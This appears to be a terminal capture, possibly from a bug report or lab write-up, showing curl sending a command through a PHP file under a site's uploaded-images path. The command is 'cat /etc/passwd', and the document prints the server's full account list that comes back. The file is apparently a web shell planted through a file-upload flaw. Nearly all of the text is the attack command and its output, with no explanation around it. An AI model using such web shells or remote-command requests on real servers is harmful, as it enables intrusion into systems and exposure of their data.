 daemon1@Erhads-MacBook-Pro hugo_site % curl 'http:// /images/users/3840189295f3a70b75e6bb8.92358901.php?cmd=cat%20/etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:998:User for polkitd:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
postgres:x:26:26:PostgreSQL Server:/var/lib/pgsql:/bin/bash